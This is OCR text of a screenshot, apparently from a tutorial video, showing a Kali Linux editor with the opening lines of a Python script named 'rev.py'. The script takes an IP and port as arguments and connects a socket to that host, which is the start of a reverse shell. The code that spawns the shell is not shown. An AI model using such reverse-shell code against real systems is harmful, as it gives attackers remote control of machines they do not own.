 1 2 3 4 3:00
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.0 rev.py *
import pty
import socket
import sys
if len(sys.argv) ≠ 3:
print("error: missing ip or port value", file=sys.stderr)
print("usage: %s <ip> <port>" % sys.argv[0])
exit(1)
ip, port = sys.argv[1:]
sock = socket.socket()
sock.connect((ip, int(port)))
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo